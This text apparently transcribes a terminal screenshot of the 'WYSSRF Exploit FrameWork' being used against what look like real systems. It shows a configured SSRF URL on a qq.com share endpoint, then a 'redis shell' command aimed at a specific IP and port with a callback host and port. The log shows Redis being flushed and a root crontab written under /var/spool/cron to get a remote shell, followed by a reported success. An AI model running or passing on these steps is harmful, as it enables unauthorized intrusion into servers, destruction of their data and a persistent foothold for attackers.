 ssrf — python wyssrf.py -i — 89×30
[172-13-0-87:ssrf reinhard$ python wyssrf.py -i ]
Welcome to WYSSRF Exploit FrameWork (type help for a list of commands.)
[console> show config ]
{
    "url": "http://share.v.t.qq.com/index.php?c=share&a=pageinfo&url=http://wuyun.org",
    "method": "GET",
    "param": "url"
}
[console> redis -h ]
Usage:
    redis shell <host> <port> <bhost> <bport> [--type=<TYPE>]
    redis ssh <host> <port> <keyfile> [--type=<TYPE>]
Options:
    -t, --type=<TYPE>     request protocol type [default: dict]
[console> redis shell 42.62.67.198 6379 fuzz.wuyun.org 8080 --type dict ]
[INFO] Exploit 42.62.67.198 6379 Start...
[INFO] #1 flush redis db
[INFO] #2 set crontab command
[INFO] #3 config set dir /var/spool/cron/
[INFO] #4 config set dbfilename root
[INFO] #5 save to file
[INFO] Exploit Successs...
console>
www.wooyun.org